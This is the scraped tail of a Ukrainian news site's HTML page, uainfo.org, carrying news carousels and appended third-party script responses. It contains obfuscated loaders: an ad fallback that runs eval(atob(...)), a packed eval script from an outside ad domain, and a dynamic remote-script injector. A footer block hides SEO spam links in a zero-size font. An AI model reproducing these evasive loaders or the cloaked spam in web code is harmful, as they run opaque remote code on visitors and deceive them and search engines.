        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27116_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">Загинули двоє людей, ще четверо постраждали: рятувальники показали наслідки нічної атаки ворога на Київщину. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">
                                        <img src="//uainfo.org/static/img/_/u/_udar1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">Росіяни вдарили дронами по пасажирському потягу на Харківщині, є жертви</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27098_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                        <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">
                                        <img src="//uainfo.org/static/img/_/_/____41845_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">Приховав мільйони в декларації: депутату райради на Закарпатті оголосили підозру</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_27_162155_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">Жителі Енгельса, звідки російська авіація 4 роки літає бомбардувати Україну, замерзають без опалення</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">
                                    <img src="//uainfo.org/static/img/_/b/_baza_rf_siriets_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">Путін втрачає вплив у Сирії: війська РФ терміново залишають свою базу, - ЗМІ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769419568-sili-spetsoperatsiy-znishchili-grupu-rosiyskih-viyskovih.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_26_112308_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769419568-sili-spetsoperatsiy-znishchili-grupu-rosiyskih-viyskovih.html">Сили спецоперацій знищили групу російських військових у центрі Куп’янська</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769355968-prem-er-ministr-virmeniyi-vihodit-na-stsenu-pashinyan-ogolosiv.html">
                                    <img src="//uainfo.org/static/img/_/_/____41855_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769355968-prem-er-ministr-virmeniyi-vihodit-na-stsenu-pashinyan-ogolosiv.html">Прем’єр-міністр Вірменії виходить на сцену: Пашинян оголосив про створення гурту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">
                                    <img src="//uainfo.org/static/img/_/a/_aysi_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">У США федеральні агенти вдруге за місяць застрелили людину: Трамп відреагував звинуваченнями на адресу американців</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#6e1b0f0700080140011c092e09030f0702400d0103"><span class="__cf_email__" data-cfemail="3b4e5a52555d541554495c7b5c565a525715585456">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769646435296560
body_size: 397
content:
cb__utl_cb_share_1769646435296560('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1519
content:
var _0xc93e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe46c(d,e,f){var g=_0xc93e[2][_0xc93e[1]](_0xc93e[0]);var h=g[_0xc93e[3]](0,e);var i=g[_0xc93e[3]](0,f);var j=d[_0xc93e[1]](_0xc93e[0])[_0xc93e[10]]()[_0xc93e[9]](function(a,b,c){if(h[_0xc93e[4]](b)!==-1)return a+=h[_0xc93e[4]](b)*(Math[_0xc93e[8]](e,c))},0);var k=_0xc93e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc93e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe46c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",83,"nbTpoPVve",19,8,1))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTU1MDIzNTM1Ni1wb2xpdG9sb2ctZGVtb2tyYXRpLW9iLWVkbmFsaXN5YS16LXNpbG5pbS1saWRlcm9tLXByb3RpLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1769646436277285
body_size: 326
content:
callback__utl_cb_share_1769646436277285([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":2,"tm":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1550235356-politolog-demokrati-ob-ednalisya-z-silnim-liderom-proti.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1550235356-politolog-demokrati-ob-ednalisya-z-silnim-liderom-proti.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])